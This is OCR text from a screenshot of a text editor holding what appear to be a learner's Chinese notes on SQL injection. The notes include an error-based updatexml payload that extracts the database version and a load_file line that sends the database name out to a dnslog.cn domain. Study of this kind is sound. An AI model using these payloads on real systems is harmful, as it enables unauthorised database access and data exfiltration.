 C:\Users\Administrat esktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
1.txt
新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.69knl9.dnslog.cn/sadsdsadsa')))
52
2 lines, 7 characters selected
Tab Size: 4
Plain Text
英
21:32
2023-05-30